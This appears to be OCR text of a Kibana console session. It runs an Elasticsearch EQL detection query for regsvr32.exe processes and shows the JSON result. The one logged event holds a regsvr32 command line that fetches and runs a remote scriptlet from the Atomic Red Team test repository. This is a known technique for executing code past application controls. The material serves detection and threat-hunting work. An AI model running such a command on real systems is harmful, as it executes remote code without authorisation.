 控制台 Search Profiler Grok Debugger Painless 实验室 公测版
历史记录 设置 帮助 200 - OK 103 ms
1 GET my-eql-index/_eql/search
2 {
3 "query": """
4 process where process.name == "regsvr32.exe" and process.command_line.keyword != null
5 """
6 }
1 {
2 "is_partial" : false,
3 "is_running" : false,
4 "took" : 2,
5 "timed_out" : false,
6 "hits" : {
7 "total" : {
8 "value" : 1,
9 "relation" : "eq"
10 },
11 "events" : [
12 {
13 "_index" : "my-eql-index",
14 "_id" : "ThoDuYAB3ArQdGHlVdmI",
15 "_source" : {
16 "process" : {
17 "parent" : {
18 "name" : "cmd.exe",
19 "entity_id" : "{42FC7E13-CBCB-5C05-0000-0010AA385401}",
20 "executable" : """C:\Windows\System32\cmd.exe"""
21 },
22 "name" : "regsvr32.exe",
23 "pid" : 2012,
24 "entity_id" : "{42FC7E13-CBCB-5C05-0000-0010A0395401}",
25 "command_line" : "regsvr32.exe  /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master
/atomics/T1117/RegSvr32.sct scrobj.dll",
26 "executable" : """C:\Windows\System32\regsvr32.exe""",
27 "ppid" : 2652
28 },
29 "logon_id" : 217055,
30 "@timestamp" : 131883573237130000,
31 "event" : {
32 "category" : "process",
33 "type" : "creation"
34 },
35 "user" : {
36 "full_name" : "bob",
37 "domain" : "ART-DESKTOP",
38 "id" : """ART-DESKTOP\bob"""
39 }
40 }
41 }
42 ]
43 }
44 }